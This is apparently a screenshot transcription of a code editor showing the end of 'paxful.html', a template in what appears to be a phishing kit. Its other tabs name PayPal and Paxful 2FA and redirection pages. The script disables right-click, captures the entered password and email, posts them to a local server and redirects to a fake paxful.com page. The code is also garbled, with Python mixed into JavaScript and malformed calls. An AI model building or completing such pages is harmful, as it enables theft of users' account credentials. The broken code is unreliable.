 ~/new2fa/2fa/templates/paxful.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
paxful.html paypal.html app.py paxful2fa.html paxredirection.html home.html
272
273 togglePassword.addEventListener('click', function (e) {
274 // toggle the type attribute
275 const type = password.getAttribute('type') === 'password' ? 'text' : 'password';
276 password.setAttribute('type', type);
277 // toggle the eye slash icon
278 this.classList.toggle('fa-eye-slash');
279 });
280 </script>
281 <script>
282 document.getElementsByTagName("html")[0].setAttribute("oncontextmenu", "return false");
283 </script>
284
285 </body>
286 <script src="https://cdnjs.cloudflare.com/ajax/lobs/jquery/3.6.1/jquery.min.js"></script>
287 <script>
288 $('button').click(function(e){
289 e.preventDefault()
290 auth , pass = [int(auth) for auth in input("Enter two values:").split]
291
292 $.post(
293 "http://localhost:5001/paxful.com",
294 {"password":auth},
295 {"email":pass},
296
297 function(data,status){
298 window.location = "http://localhost:5000/paxful.com"
299 }
300 );
301
302 return false
303 })
304 </script>
305 </html>
306
Line 290, Column 81 Spaces: 4 HTML